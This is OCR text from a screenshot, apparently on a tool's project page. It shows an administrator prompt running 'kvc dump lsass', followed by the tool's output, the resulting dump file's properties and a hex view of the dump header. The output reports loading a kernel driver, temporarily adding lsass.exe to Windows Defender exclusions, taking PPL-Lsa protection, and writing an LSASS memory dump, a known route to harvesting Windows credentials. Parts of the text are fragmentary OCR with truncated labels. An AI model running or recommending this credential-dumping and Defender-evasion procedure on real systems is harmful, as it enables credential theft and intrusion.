 Administrator: Command Prompt
C:\Windows\System32>kvc dump lsass
[+] Found PsInitialSystemProcess offset: 0xfc5aa8
[+] Found UniqueProcessId offset: 0x1d0
[+] Found ProcessProtection offset: 0x5fa
[*] Initializing kernel driver component...
[+] TrustedInstaller token cached successfully
[+] Kernel driver component initialized successfully
[*] Found process: lsass.exe (PID 1344)
[*] Starting atomic cleanup procedure...
[+] Atomic cleanup completed successfully
[*] Initializing kernel driver component...
[+] Kernel driver component initialized successfully
[+] Successfully added to Windows Defender process exclusions: lsass.exe
[*] Target process protection: PPL-Lsa
[+] Set self protection to PPL-Lsa
[*] Creating memory dump - this may take a while. Press Ctrl+C to cancel safely.
[+] Memory dump created successfully: C:\Users\Administrator\Downloads\lsass.exe_1344.dmp
[*] Removing self-protection before cleanup...
[+] TrustedInstaller token cached successfully
[+] Successfully removed from Windows Defender process exclusions: lsass.exe
[*] Starting atomic cleanup procedure...
[+] Atomic cleanup completed successfully
C:\Windows\System32>
lsass.exe_1344.dmp Properties
neral Digital Signatures Security Details
lsass.exe_1344.dmp
ype of file: Memory Dump File (.dmp)
pens with: Microsoft Visual Studio
ocation: C:\Users\Administrator\Downloads
ze: 81.8 MB (85,815,128 bytes)
ze on disk: 81.8 MB (85,815,296 bytes)
reated: Wednesday, September 17, 2025,
odified: Wednesday, September 17, 2025,
ccessed: Today, September 17, 2025, 2 min
ttributes: Read-only Hidden
Downloads
Downloads
New Sort View
Home
Gallery
Marek - Persona
Desktop
Downloads
Documents
Pictures
Music
Today
lsass.exe_1344.d
mp
Yesterday
Notepad++
W
HxD - [C:\Users\Administrator\Downloads\lsass.exe_1344.dmp]
Plik Edycja Znajdź Widok Analizy Dodatkowe Okna Pomoc
16 Windows (ANSI) Hex (16)
lsass.exe_1344.dmp
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Tekst zdekodowan
00000000 4D 44 4D 50 93 A7 F4 A0 12 00 00 00 20 00 00 00 MDMP“§ô .... ...
00000010 00 00 00 00 2F FE CA 68 26 18 06 00 00 00 00 00 ..../þÊh&.......
00000020 03 00 00 00 E4 01 00 00 84 06 00 00 11 00 00 00 ....ä...„.......
00000030 8C 02 00 00 68 08 00 00 04 00 00 00 C8 29 00 00 Œ...h.......È)..
00000040 F4 0A 00 00 0E 00 00 00 54 00 00 00 BC 34 00 00 ô.......T...¼4..
00000050 0D 00 00 00 20 45 00 00 10 35 00 00 13 00 00 00 .... E...5......
00000060 C0 02 00 00 30 7A 00 00 09 00 00 00 60 34 00 00 À...0z......`4..
00000070 F8 CA 01 00 10 00 00 00 20 F2 00 00 D8 D8 00 00 øÊ...... ò..ØØ..
00000080 07 00 00 00 38 00 00 00 F8 00 00 00 0F 00 00 00 ....8...ø.......
00000090 54 05 00 00 30 01 00 00 15 00 00 00 0C 02 00 00 T...0...........
000000A0 F0 7C 00 00 16 00 00 00 98 00 00 00 FC 7E 00 00 ð|......˜...ü~..
000000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000F0 00 00 00 00 00 00 00 00 09 00 06 00 0A 9E 0C 01 .............ž..
00000100 0A 00 00 00 00 00 00 00 6C 66 00 00 02 00 00 00 ........lf......
00000110 94 7F 00 00 00 01 00 00 4C 77 C2 10 F1 05 00 10 ”.......LwÂ.ñ...
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 54 05 00 00 F7 01 00 00 40 05 00 00 B8 D5 CA 68 T...÷...@...¸ÕÊh
00000140 0A 00 00 00 0B 00 00 00 20 0A 00 00 20 0A 00 00 ........ ... ...
00000150 20 0A 00 00 0B 00 00 00 01 00 00 00 40 00 00 00 ...........@...
00000160 0D 00 00 00 01 00 00 00 02 00 00 00 C4 FF FF FF ............Äÿÿÿ
00000170 43 00 65 00 6E 00 74 00 72 00 61 00 6C 00 20 00 C.e.n.t.r.a.l. .
00000180 45 00 75 00 72 00 6F 00 70 00 65 00 61 00 6E 00 E.u.r.o.p.e.a.n.
00000190 20 00 53 00 74 00 61 00 6E 00 64 00 61 00 72 00 .S.t.a.n.d.a.r.
Specjalne edytory
Inspektor danych
Dwójkowy (8 bitów) 00000000
Int8 Przejdź do: 0
UInt8 Przejdź do: 0
Int16 Przejdź do: 0
UInt16 Przejdź do: 0
Int24 Przejdź do: 0
UInt24 Przejdź do: 0
Int32 Przejdź do: 0
UInt32 Przejdź do: 0
Int64 Przejdź do: 2533274790395904
UInt64 Przejdź do: 2533274790395904
LEB128 Przejdź do: 0
ULEB128 Przejdź do: 0
AnsiChar / char8_t
WideChar / char16_t
Punkt kodowy UTF-8 (U+0000)
Single (float32) 0
Double (float64) 1.2516040454103E-308
OLETIME 12/30/1899
FILETIME 1/11/1609 12:44:39 AM